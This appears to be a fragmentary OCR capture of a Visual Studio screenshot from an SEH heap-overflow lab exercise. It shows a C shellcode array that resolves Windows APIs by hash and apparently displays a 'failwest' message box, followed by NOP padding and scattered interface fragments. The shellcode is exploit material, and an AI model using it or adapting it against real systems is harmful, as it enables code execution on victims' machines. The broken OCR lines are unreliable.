 解决方案资源管理器 - ...
源.cpp 起始页
(全局范围)
test(char * input)
解决方案“SEH_heap”(1 个项目
SEH_heap
头文件
源文件
源.cpp
资源文件
#include "string.h"
char shellcode[]=
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
C:\Documents and Settings\Administrator\桌面\SEH_heap\release\SEH_heap...
0\x90"
0\x90"
0\x90"
0\x90"
0\x90"
查看(V) 收藏(A) 工具(T)
搜索 文件夹
nts and Settings\Administrato
SEH_he
failwest
failwest
确定
到
发送
ldLog.htm”
行 30